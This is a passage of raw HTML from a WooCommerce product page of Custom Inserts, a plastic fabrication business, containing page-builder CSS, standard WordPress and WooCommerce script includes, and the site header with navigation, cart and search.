.product-rating__icon.active{color:#f2c94c;}.elementor-2427 .elementor-element.elementor-element-96d5bc7 .elementor-jet-single-rating .product-star-rating{margin:0px 2px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-96d5bc7 .elementor-jet-single-rating .woocommerce-review-link{font-family:"Muli", Sans-serif;font-size:14px;font-weight:400;text-decoration:none;line-height:25px;color:#9c5d90;margin:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-96d5bc7 .elementor-jet-single-rating .woocommerce-review-link:hover{color:#3c4b71;text-decoration:underline;}.elementor-2427 .elementor-element.elementor-element-21f1729{--spacer-size:12px;}.elementor-2427 .elementor-element.elementor-element-c1c7a9c > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-c1c7a9c .elementor-jet-single-meta .product_meta{flex-direction:column;}.elementor-2427 .elementor-element.elementor-element-c1c7a9c .elementor-jet-single-meta .product_meta a:hover{text-decoration:none;}.elementor-2427 .elementor-element.elementor-element-09d91ba{--spacer-size:8px;}.elementor-2427 .elementor-element.elementor-element-1afed7d .jet-woo-builder.elementor-jet-single-price .price del{display:inline-block;font-weight:400;text-decoration:line-through;}.elementor-2427 .elementor-element.elementor-element-1afed7d .jet-woo-builder.elementor-jet-single-price .price ins{display:inline-block;font-weight:400;text-decoration:none;}.elementor-2427 .elementor-element.elementor-element-1afed7d .jet-woo-builder.elementor-jet-single-price .price{font-family:"Muli", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#3c4b71;}.elementor-2427 .elementor-element.elementor-element-1afed7d .jet-woo-builder.elementor-jet-single-price .price .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-2427 .elementor-element.elementor-element-ec1f466{--spacer-size:23px;}.elementor-2427 .elementor-element.elementor-element-5b65636 > .elementor-widget-container{background-color:#f7f7fb;padding:17px 33px 3px 19px;}.elementor-2427 .elementor-element.elementor-element-5b65636 .jet-woo-builder .woocommerce-product-details__short-description{font-family:"Muli", Sans-serif;font-size:13px;font-weight:400;line-height:20px;color:#3c4b71;}.elementor-2427 .elementor-element.elementor-element-59cf218 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-59cf218{--add-to-cart-wc-forward-display:none;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .cart:not(.grouped_form):not(.variations_form){flex-direction:row;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .cart .woocommerce-variation-add-to-cart{flex-direction:row;}.elementor-2427 .elementor-element.elementor-element-59cf218 .jet-woo-builder .single_add_to_cart_button.button{font-family:"Muli", Sans-serif;font-size:16px;font-weight:700;line-height:20px;color:#ffffff;background-color:#9c5d90;border-radius:3px 3px 3px 3px;padding:12px 62px 13px 62px;}.elementor-2427 .elementor-element.elementor-element-59cf218 .jet-woo-builder .single_add_to_cart_button.button:hover{background-color:#3c4b71;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .cart.cart:not(.grouped_form) .quantity{max-width:100px;}.elementor-2427 .elementor-element.elementor-element-59cf218 .jet-woo-builder .qty{background-color:#f7f7fb;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eeeef5;border-radius:3px 3px 3px 3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0);padding:9px 5px 9px 0px;}.elementor-2427 .elementor-element.elementor-element-59cf218 .jet-woo-builder .qty:focus{background-color:#ffffff;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .variations{max-width:370px;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .variations .label label{font-family:"Muli", Sans-serif;font-size:14px;font-weight:600;text-transform:capitalize;line-height:21px;color:#3c4b71;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .variations select{font-family:"Muli", Sans-serif;font-size:12px;font-weight:400;text-transform:capitalize;color:#3c4b71;background-color:#f7f7fb;border-style:solid;border-width:1px 1px 1px 1px;border-color:#e9e9f2;border-radius:3px 3px 3px 3px;padding:8px 10px 8px 16px;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .variations select:focus{background-color:#ffffff;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-variation-price .price, .elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-grouped-product-list-item__price{font-family:"Muli", Sans-serif;font-size:20px;font-weight:600;line-height:24px;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-variation-price .price{color:#3c4b71;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-grouped-product-list-item__price{color:#3c4b71;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-variation-price .price del{text-decoration:line-through;font-weight:400;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-grouped-product-list-item__price del{text-decoration:line-through;font-weight:400;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-variation-price .price ins{text-decoration:none;font-weight:400;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-grouped-product-list-item__price ins{text-decoration:none;font-weight:400;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-variation-description{color:#3c4b71;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .reset_variations{color:#9c5d90;}.elementor-2427 .elementor-element.elementor-element-0692acd > .elementor-container{max-width:1200px;}.elementor-2427 .elementor-element.elementor-element-0692acd{padding:56px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-9fb4b2c .elementor-repeater-item-2a0e223.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2427 .elementor-element.elementor-element-1eb0b09 .jet-woo-builder > .jet-single-tabs__wrap ul.wc-tabs{flex-direction:row;border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-1eb0b09 .jet-woo-builder > .jet-single-tabs__wrap .tabs > li > a{font-family:"Muli", Sans-serif;font-size:14px;font-weight:600;line-height:21px;color:#3c4b71;padding:7px 18px 7px 18px;}.elementor-2427 .elementor-element.elementor-element-1eb0b09 .elementor-jet-single-tabs.jet-woo-builder > .jet-single-tabs__wrap .woocommerce-tabs .tabs > li{background-color:#f7f7fb !important;border-style:solid !important;border-width:1px 1px 1px 1px !important;border-color:#e9e9f2 !important;margin:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-1eb0b09 .elementor-jet-single-tabs.jet-woo-builder > .jet-single-tabs__wrap .woocommerce-tabs .tabs > li:hover a{color:#ffffff;text-decoration:none;}.elementor-2427 .elementor-element.elementor-element-1eb0b09 .elementor-jet-single-tabs.jet-woo-builder > .jet-single-tabs__wrap .woocommerce-tabs .tabs > li:hover{background-color:#3c4b71 !important;}.elementor-2427 .elementor-element.elementor-element-1eb0b09 .elementor-jet-single-tabs.jet-woo-builder > .jet-single-tabs__wrap .woocommerce-tabs .tabs > li.active a{color:#ffffff;text-decoration:none;}.elementor-2427 .elementor-element.elementor-element-1eb0b09 .elementor-jet-single-tabs.jet-woo-builder > .jet-single-tabs__wrap .woocommerce-tabs .tabs > li.active{background-color:#3c4b71 !important;}.elementor-2427 .elementor-element.elementor-element-1eb0b09 .jet-woo-builder > .jet-single-tabs__wrap .wc-tab{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e9e9f2;padding:25px 30px 12px 30px;}.elementor-2427 .elementor-element.elementor-element-51a90a1 .elementor-repeater-item-d02a3fe.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2427 .elementor-element.elementor-element-8c66808 .jet-woo-builder > .related.products > h2{color:#000000;text-align:center;}@media(max-width:1024px){.elementor-2427 .elementor-element.elementor-element-dad6534 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2427 .elementor-element.elementor-element-6ebdd6a > .elementor-element-populated{padding:0px 15px 0px 15px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://custominserts.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://custominserts.com/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://custominserts.com/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='kava-extra-nucleo-outline-css' href='https://custominserts.com/wp-content/plugins/kava-extra/assets/fonts/nucleo-outline-icon-font/nucleo-outline.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.2/css/all.css' type='text/css' media='all' integrity="sha384-PPIZEGYM1v8zp5Py7UjFb79S58UeqCL9pYVnVPURKEqvioPROaVAJKKLzvH2rDnI" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-XyvK/kKwgVW+fuRkusfLgfhAMuaxLPSOY8W7wj8tUkf0Nr2WGHniPmpdu+cmPS5n" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://custominserts.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742236607' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://custominserts.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742236618' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quintessential-css' href='https://custominserts.com/wp-content/uploads/elementor/google-fonts/css/quintessential.css?ver=1742236629' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://custominserts.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742236629' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://custominserts.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://custominserts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://custominserts.com/wp-json/wp/v2/product/3721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://custominserts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://custominserts.com/?p=3721' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/custominserts.com/wp-content/uploads/2019/04/cropped-Fav-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/custominserts.com/wp-content/uploads/2019/04/cropped-Fav-3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/custominserts.com/wp-content/uploads/2019/04/cropped-Fav-3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/custominserts.com/wp-content/uploads/2019/04/cropped-Fav-3.png?fit=270%2C270&#038;ssl=1" />
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3721 wp-theme-kava theme-kava woocommerce woocommerce-page woocommerce-no-js group-blog layout-fullwidth blog-default woocommerce-active jet-mega-menu-location elementor-default elementor-kit-3097 19">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
				<div data-elementor-type="jet_header" data-elementor-id="1775" class="elementor elementor-1775">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-48fd4a2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48fd4a2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d634334&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e3aa1f" data-id="3e3aa1f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2f6677 elementor-widget elementor-widget-image" data-id="d2f6677" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.custominserts.com">
							<img fetchpriority="high" width="962" height="630" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2019/04/Custom-Inserts-Header-Logo.gif?fit=962%2C630&amp;ssl=1" class="attachment-full size-full wp-image-6938" alt="" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba4859b" data-id="ba4859b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee270d6 elementor-widget elementor-widget-heading" data-id="ee270d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Custom Inserts &trade;</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f511a13 elementor-widget elementor-widget-heading" data-id="f511a13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Plastic Fabrication &amp; Machining</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a9c0721 elementor-widget elementor-widget-spacer" data-id="a9c0721" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-76c9ff4 jet-nav-align-space-between jet-nav-mobile-align-center jet-nav-tablet-align-center elementor-widget elementor-widget-jet-nav-menu" data-id="76c9ff4" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="jet-nav-wrap m-layout-mobile"><div class="menu-header_menu-container"><div class="jet-nav m-layout-mobile jet-nav--horizontal"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home jet-nav__item-1825 jet-nav__item"><a href="https://custominserts.com/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Home</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jet-nav__item-1793 jet-nav__item"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Products</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-2092 jet-nav__item jet-nav-item-sub"><a href="https://custominserts.com/kitchen-bath-products/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Kitchen and Bath</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-2091 jet-nav__item jet-nav-item-sub"><a href="https://custominserts.com/closet-products/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Closet</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-2089 jet-nav__item jet-nav-item-sub"><a href="https://custominserts.com/commercial-products/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Commercial</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-2090 jet-nav__item jet-nav-item-sub"><a href="https://custominserts.com/industrial-products/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Industrial</span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1865 jet-nav__item"><a href="https://custominserts.com/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">About Us</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-1866 jet-nav__item"><a href="https://custominserts.com/frequently-asked-questions/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">FAQ</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-6808 jet-nav__item"><a href="https://custominserts.com/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contact Us</span></a></div>
</div></div></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-96c5519" data-id="96c5519" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a77c42d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a77c42d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;7f24f48&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a6f44a" data-id="2a6f44a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4783bc elementor-widget elementor-widget-jet-blocks-cart" data-id="c4783bc" data-element_type="widget" data-widget_type="jet-blocks-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-blocks-cart jet-blocks"><div class="jet-blocks-cart jet-blocks-cart--dropdown-layout" data-settings="{&quot;triggerType&quot;:&quot;hover&quot;,&quot;openMiniCartOnAdd&quot;:&quot;no&quot;,&quot;closeOnClickOutside&quot;:&quot;no&quot;,&quot;showCartList&quot;:&quot;yes&quot;}">
	<div class="jet-blocks-cart__heading"><a href="https://custominserts.com/cart/" class="jet-blocks-cart__heading-link" data-e-disable-page-transition="true" title="View your shopping cart"><span class="jet-blocks-cart__icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-shopping-cart"></i></span><span class="jet-blocks-cart__label">Cart</span>		<span class="jet-blocks-cart__count"><span class="jet-blocks-cart__count-val">0</span></span>
				<span class="jet-blocks-cart__total"><span class="jet-blocks-cart__total-val">&#036;0.00</span>
</span>
		</a></div>

	<div class="jet-blocks-cart__list">
		<h4 class="jet-blocks-cart__list-title">My Cart</h4>	<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>

	</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-619d7d1 elementor-widget elementor-widget-jet-search" data-id="619d7d1" data-element_type="widget" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-search jet-blocks"><div class="jet-search"><form role="search" method="get" class="jet-search__form" action="https://custominserts.com/">
	<label class="jet-search__label">
		<span class="screen-reader-text">Search &hellip;</span>
		<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" aria-label="Search &hellip;" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
			</form></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b466b61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b466b61" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cdd0590&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_